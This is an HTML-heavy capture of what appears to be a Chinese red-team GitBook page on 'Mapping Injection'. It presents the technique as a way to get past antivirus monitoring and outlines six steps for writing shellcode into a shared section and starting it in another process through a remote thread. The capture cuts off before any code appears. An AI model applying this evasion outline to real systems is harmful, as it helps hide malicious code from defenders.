[html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">权限维持</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/zhu-ji-te-zheng-bang-ding-mu-ma">主机特征绑定木马</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/find-file">寻找有价值的文件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/get-computer-installed-software">获取机器安装的软件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/api-add-user">通过API添加Windows用户</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/detous-inline-hook">Detours InLine Hook</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/dll-hijack">DLL劫持</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/rid-hijack">RID劫持</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/startup-service">自启动服务</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/simple-cc">编写简单远控</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/registry-startup">注册表自启动项</a></li></ul></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-M3GuIlaAXU8NbJTCRei" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2v.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">由 GitBook 提供支持</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>在本页<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$?--><template id="B:0"></template><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="复制页面" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">复制</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="更多" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/code-and-dll-process-injection">代码与进程注入</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">Mapping Injection</h1><p class="text-lg text-tint clear-both">Mapping Injection</p></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><h2 id="createfilemappingmapviewoffile-jian-jie" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#createfilemappingmapviewoffile-jian-jie"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_238qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_238qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight"><a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="/code-and-dll-process-injection/mapping-injection">CreateFileMapping-&gt;MapViewOfFile</a>简介</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">映射注入是一种内存注入技术，可以避免使用一些经典注入技术使用的API,如VirtualAllocEx,WriteProcessMemory等被杀毒软件严密监控的API，同时创建Mapping对象本质上属于申请一块物理内存，而申请的物理内存又能比较方便的通过系统函数直接映射到进程的虚拟内存里，这也就避免使用经典写入函数，增加了隐蔽性。</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="eager" class="block" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3e7213c3&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="648" height="307"/></div></div></div></div><h2 id="zhu-ru-liu-cheng" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#zhu-ru-liu-cheng"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_298qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_298qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">注入流程</div></h2><ol class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;1.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">在注入进程创建mapping</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;2.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">将mapping映射到注入进程虚拟地址</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;3.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">往被映射的虚拟地址写入shellcode</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;4.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">打开被注入进程句柄</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;5.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">将mapping映射到被注入进程虚拟地址</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;6.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">创建远程线程</p></div></li></ol><h2 id="dai-ma-shi-xian" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] 